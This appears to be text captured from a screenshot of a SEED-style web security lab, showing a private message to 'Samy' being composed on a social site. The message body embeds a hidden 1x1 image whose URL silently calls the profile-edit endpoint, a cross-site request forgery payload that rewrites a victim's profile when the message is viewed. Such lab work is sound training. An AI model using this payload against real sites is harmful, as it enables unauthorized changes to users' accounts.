 Compose a message
To *
Samy
Write recipient's username here.
Subject *
IMPORTANTE
Message *
Embed content Visual editor
<img src="http://www.seed-server.com/action/profile/edit?name=Pedro&description=%3cp%3eEsto+es+una+prueba
%3c%2fp%3e%0d%0a&accesslevel%5bdescription%5d=2&briefdescription=&accesslevel%5bbriefdescription%5d=2&
location=&accesslevel%5blocation%5d=2&interests=&accesslevel%5binterests%5d=2&skills=&accesslevel%5bskills%5d=2&
contactemail=&accesslevel%5bcontactemail%5d=2&phone=&accesslevel%5bphone%5d=2&mobile=&
accesslevel%5bmobile%5d=2&website=&accesslevel%5bwebsite%5d=2&twitter=&accesslevel%5btwitter%5d=2&guid=59"
alt="Hola" width="1" height="1" />
Send